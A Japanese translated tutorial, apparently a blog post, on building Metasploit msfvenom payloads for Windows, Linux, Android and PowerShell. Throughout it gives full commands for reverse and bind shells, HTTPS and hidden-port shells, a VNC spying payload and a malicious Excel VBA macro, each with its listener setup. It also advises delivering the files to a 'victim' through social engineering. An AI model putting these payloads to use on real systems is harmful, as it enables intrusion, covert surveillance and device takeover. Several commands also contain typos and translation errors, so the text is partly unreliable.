したがって、本日、ペイロードの作成方法と適用方法、またはさまざまなシステム、特にmsfvenomを使用したWindows、Linux、Androidのリモート制御用に設計されたペイロードの作成方法について説明している資料の翻訳を共有することにしましたMetasploitパッケージ。 他の人のシステムへの不正侵入は非倫理的で違法であることに留意して、以下で学んだことは慎重に扱われるべきであることにすぐに注意したいと思います。

前提条件

議論することを試すには、実際には、Kali Linuxがインストールされたコンピューター、WindowsとLinuxを実行しているコンピューター、Androidスマートフォンが必要です。 このプロセスでは、チームをコンパイルするときに、次のキーを使用します。

- Lhost-Kaliがインストールされているコンピューター、つまり作業マシンのIPアドレス。

- Lport-サーバーに割り当てられたポート-ネットワークを「リッスン」し、クライアントからの接続を予期するプログラム。

- P-ペイロードの略、選択したプラットフォームのペイロード

- Fは、Windowsの場合はexe、Androidの場合はapkなど、ファイルのタイプを指定するキーです。



Kaliターミナルで、

msfvenom

コマンドを入力します。 彼女の仕事の結果を以下に示します。 つまり、ペイロードを作成するために使用可能なすべてのオプションのリストが表示されます。 ここでは、そのうちのいくつかのみを検討します。



シェル接続組織のバインド

バインドシェルは、リモートコンソールとの相互作用のスキームであり、攻撃者が接続できるターゲットコンピューターでサービスが起動されます。 実際、攻撃されたコンピューターへの直接接続について話している。 Windows用の適切なペイロードを作成するには、ターミナルで次のコマンドを実行する必要があります。

msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe

その結果、exeファイルが作成され、コマンドの実行中に指定されたアドレス、つまり

/root/Desktop/bind.exe

ます。 結果のファイルは、何らかの方法で被害者のコンピューターに配信され、実行される必要があります。 たとえば、ソーシャルエンジニアリングの方法を使用するか、ファイル共有サービスにアップロードします。



次に、

msfconsole

を実行し、以下のコマンドを入力してセッションを開きます。

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/bind_tcp msf exploit(handler) > set rhost IP 192.168.0.100 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit

ファイルの実行後、自由にターゲットコンピューターにmeterpreter-connectionします。

ここで使用される

bind_tcp

オプションは、被害者のコンピューターから切断するときに役立ちますが、それでも機能します。 エクスプロイトをリモートコンピューターで再度実行する必要なく、同じコマンドを実行して再接続できます。



逆シェル接続の構成

リバースシェル(またはリバースTCP、またはコネクトバック、またはリバース接続)は、上記の逆のリモートコンピューターとの相互作用のスキームです。 使用する場合、攻撃者は最初に自分のマシンでサーバーを起動する必要があります。ターゲットマシンはこのサーバーに接続するクライアントの役割を果たし、その後、攻撃者はターゲットコンピューターのシェルにアクセスします。

適切なペイロードを作成するには、Kaliターミナルで次のコマンドを入力する必要があります。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe.

この場合、被害者のコンピューターからの逆接続を受け入れるために、

lport

(ローカルホスト)、

lport

(ローカルポート)などのいくつかの新しいパラメーターをコマンドに

lhost

ます。

ペイロードが作成され、攻撃されたコンピューターに送信され、そこで実行された後、攻撃の2番目のステップに進みます。

msfconsole

を実行し、次のコマンドを入力して、リモートコンピューターとコンピューターの接続を整理します。





msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost IP 192.168.0.107 msf exploit(handler) > set lport 5555 msf exploit(handler) > exploit

次の図は、被害者がペイロードを起動した後、コンピューターへの逆接続が行われ、

meterpreter

セッションがあることを示しています。



リバースHTTPS接続の作成

被害者のマシンに適切な動作ポートがある場合、上記の両方の攻撃が実行可能であることに注意してください。 次に、対象のコンピューターでポートがブロックされている状況から抜け出す方法を見つけようとします。 この場合、状況をナビゲートして、たとえばHTTPSのポート443を使用してペイロードを作成できます。 これを行うには、Kaliターミナルで次のコマンドを入力します。

msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe

ペイロードを作成して被害者に送信した後、被害者は遅かれ早かれ対応するファイルを起動することが期待されるため、次のステップに進みます。

msfconsole

を起動し、接続を整理するために次のコマンドを入力します。

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_https msf exploit(handler) > set lhost IP 192.168.0.107 msf exploit(handler) > set lport 443 msf exploit(handler) > exploit

次の図でわかるように、ペイロードがターゲットコンピューターで起動された後、コンピューターに接続し直し、meterpreterセッションの機能を使用できます。



非表示のバインドシェル接続

msfvenomの別の可能性を調査しており、それを使用してリモートコンピューターを制御しようとします。 今回は、meterpreterセッションではなく、コマンドシェルにアクセスする必要があります。

以下のコマンドで作成するペイロードは、実行後にシステム内に隠れます。ポートスキャナーでは検出できません。

msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe



ファイルの準備ができて被害者に送信されたら、次の手順に進むことができます。 つまり、Kaliターミナルで次のコマンドを入力してNetcatを使用します。

nc 192.168.0.100 1010

Netcatを使用した逆シェル接続

では、shell_reverse_tcpタイプのペイロードを使用する別のアプローチを見てみましょう。これにより、攻撃されたコンピューターのコマンドラインのシェルにアクセスできます。 Kaliターミナルで次のコマンドを入力します。

msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe

ファイルを作成して攻撃したコンピューターに送信した後、

netcat

を使用してポートリスナーを作成します。



nc -lvp 1111

ペイロードがリモートコンピューターで正常に実行された場合、次のようにペイロードへの接続が表示されます。

VBAのペイロードマクロ



ターゲットマシンを攻撃するためのMS Excelマクロとして使用するVBAスクリプトの形式でペイロードを作成しましょう。 これを行うには、Kaliターミナルで次のコマンドを実行します。

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba

コマンドを実行した後、上の図で強調表示されているものを

#if vba 7

から

End if

#if vba 7



にコピーする必要があります。 次に、MS Excelファイルを開き、

Alt+F11

を押してマクロコントロールウィンドウを開きます。

ここで、マクロの名前を入力し、[

Create

]ボタンをクリックします。 開いているブックにマクロを保存するため、対応するドロップダウンリストで[

This Workbook

選択します。



その後、以前にコピーしたペイロードコードをVBAエディターに貼り付け、エディターを閉じてマクロを有効にする必要があります。

これで、Excelファイルに、もっともらしいデータを入力できます。この場合は、

Test

という単語で、保存して被害者に送信します。 リモートコンピューターへの接続を確立するには、Kaliターミナルを開き、

msfconsole

コマンドを実行してから、次のコマンドを入力する必要があります。

msf > use exploit/multi/handler msf exploit(handler) > set paylaod windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost=192.168.0.107 msf exploit(handler) > set lport= 7777 msf exploit(handler) > exploit

対象のコンピューターでExcelファイルを開くと、被害者はマクロを有効にするよう求められます。 それらを含めると、VBAスクリプトが実行され、リモートコンピューターへの逆接続が作成されます。 以下のようになります。



VNCペイロード

人の知識がなくても、彼がコンピュータで何をしているかを観察するのは無作法ですが、今作成するペイロードはまさにそれを行います。 Kaliターミナルを開き、次のコマンドを入力します。

msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe



ペイロードを作成した後、通常どおり、被害者に送信します。その後、接続の準備を開始します。 これを行うには、ターミナルで

msfconsole

コマンドを呼び出し、次の操作を実行します。

msf exploit(handler) > use exploit/multi/handler msf exploit(handler) > set paylaod windows/vncinject/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport= 5900 msf exploit(handler) > exploit

ここで、VNCインジェクションが完了し、リモート接続が確立されていることがわかります。 Kaliを実行しているコンピューターでも、リモートデスクトップウィンドウが開きます。





Androidのペイロード

モバイルデバイスのハッキングは常に大きな注目を集めているため、Androidプラットフォーム用のペイロードを作成する方法を考えてみましょう。 Kaliターミナルを開き、次のコマンドを入力します。

msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk

apkファイルを準備したら、対象のモバイルデバイスに転送する必要があります。 次に、カリに接続する準備をする必要があります。

msf > use exploit/multi/handler msf exploit(handler) > set payload android/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport 8888 msf exploit(handler) > exploit

ペイロードが起動された後、メータプレターセッションを自由に利用でき、ハッキングされた電話とやり取りできるようになります。



Linuxのペイロード

Kaliターミナルを開き、次のコマンドを入力します。

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f elf > /root/Desktop/shell

ファイルを作成したら、それを被害者のコンピューターに送信し、接続の準備をする必要があります。

msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lhost 4444 msf exploit(handler) > run

ペイロードが完了すると、コンピューターへの逆TCP接続が作成され、メータープレターセッションが提供されます。





PowerShellのペイロード

PowerShellのペイロードを作成するには、Kaliターミナルを開き、次のコマンドを入力します。

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat

さて、いつものように、ペイロードを作成した後、それを対象のコンピューターに転送し、接続を受け入れる準備をします。

msf > use multi/handler msf exploit(handler) > set payload cmd/windows/reverse_powershell msf exploit(handler) > set lhost 192.168.0.107 msf exploit(handler) > set lport 4444 msf exploit(handler) > run

起動後、ペイロードはシェルへの逆接続を作成します。 以下のようになります。

まとめ

ご覧のとおり、msfvenomを使用すると、さまざまなシステムにリモート接続するように設計されたプログラムを簡単に作成できます。 最小限のトレーニングでユーザーがアクセスできるという事実により、このルールは特に人気があり、誰もが知っているが、すべてが従うわけではありません。

親愛なる読者! 今日お話ししたものと同様のペイロードを使用したシステムのクラッキングの事例をご存知ですか?